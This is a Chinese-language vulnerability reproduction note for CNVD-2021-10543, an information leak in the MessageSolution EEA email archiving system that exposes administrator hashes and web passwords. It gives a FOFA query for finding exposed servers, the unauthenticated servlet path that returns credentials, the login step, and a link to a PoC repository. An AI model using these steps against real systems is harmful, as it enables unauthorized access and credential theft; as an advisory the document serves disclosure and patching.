## **MessageSolution 邮件归档系统EEA 信息泄露漏洞 CNVD-2021-10543**

**一、漏洞描述**

MessageSolution企业邮件归档管理系统 EEA是北京易讯思达科技开发有限公司开发的一款邮件归档系统。该系统存在通用WEB信息泄漏，泄露Windows服务器administrator hash与web账号密码

**二、漏洞影响**

MessageSolution 企业邮件归档管理系统EEA

**三、漏洞复现**

FOFAS搜索语句如下：

title="MessageSolution Enterprise Email Archiving (EEA)"



登录界面如下图：



访问下面的url即可获得用户名密码

http://xxx.xxx.xxx.xxx/authenticationserverservlet/



利用所得的密码登录管理系统



漏洞利用POC

https://github.com/Henry4E36/CNVD-2021-10543